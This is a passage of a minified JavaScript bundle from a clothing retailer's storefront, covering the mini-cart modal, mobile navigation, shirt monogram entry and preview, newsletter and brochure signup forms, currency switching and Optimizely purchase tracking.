img").attr("data-src");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var v=$(".header__links .js-minicart-recommendation-slot-wrapper"),m=v.attr("data-url");function g(){a.open({html:d.html(),callback:function(){$("body").trigger("lozad");var e=$(".product-set__add-to-bag").length>0,t=$(".js-addons-products-forms form").length>0;if($("#customshirt-pid").length>0){$(".js-minibag-prod-img").attr("src",h).addClass("v-hidden").removeClass("ls-col-80");var n=$(".js-cs-add-product-form .customshirt__product-image img").clone();n.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(n)}else $(".js-minibag-prod-img").attr("src",h);$(".minicart-modal-dialog--title").html(""),f.length>0?$(".minicart-modal-dialog--title").html(f):$(".minicart-modal-dialog--title").html(p),$(".js-selected-qty").text(l),$(".js-product-price").text(e?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var i=$(".js-product-wrapper"),r=i.length;do{var s=[];if(r=e?r-1:0,e){var c=e?i.eq(r-1):"",d=c.find(".product-set__name").text().split("(")[0].trim(),v=c.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+d+' d-none m-right-xs">'+(v>1?'<span class="green1 m-right-xs bold text-transform-none">'+v+" x</span>":"")+d+" - </span>")}(e?c.find(".js-variation-attribute"):$(".js-variation-attribute")).each(function(e){var t=$(this),n=t.find(".attribute__swatch--selected.attribute__swatch-link"),i=0===n.length?"":n.attr("data-value").split("-")[1],r=0===n.length?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):n.text(),o=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==o&&void 0!==r&&s.push(o+": "+r.trim()+("turnup"===i?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")});for(var m=0;m<s.length;m++){var g='<span class="d-inline-block m-right-xs">'+(m===s.length-1?s[m].substring(0,s[m].length-1):s[m])+"</span>";$(".js-product-info").append(g),$(".js-suit-part-title"+d).removeClass("d-none").addClass("d-inline-block")}e&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),t?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==r);t?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var s=[],o=$(this).attr("data-form-id"),a=$("form[data-form-id='"+o+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=a?JSON.parse(a):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;s.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<s.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===s.length-1?s[c].substring(0,s[c].length-1):s[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){a.close()}),o.focusWithinContainer($(".ui-dialog"),$(".ui-button")),o.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),o.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:m,data:{pid:i},dataType:"html",success:function(e){if(v.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),s(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),g(),s().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),g()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":26,"./header-dropdowns":33,"./scrollbar":73,"./utils/focustrap":89,"./utils/viewports":92}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),s=e("./utils/focustrap"),o=e("./utils/viewports"),a={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(o().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(o().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&o().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var a=$("#"+n);a.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),a.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=a},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":89,"./utils/viewports":92}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),o=e("./progress"),a=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").on("click",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var o=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),o=!1):e||o||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;o.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var a=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(a).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),o.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var o=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:o,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var o=$(".product-options");s.length>0&&!s.is(":empty")&&(o=s);var l=o.find(".js-monogramming-option");a.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,void 0,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),o=e("./progress"),a=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");a.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),a=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),o.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),o.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),o.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),o.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){a.html(e),o.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){a.html(e),o.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":87}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":92,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),o=e("../adobelaunch"),a={init:function(){this.pdCarousel(),s.imgRollOverInit(),o.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, 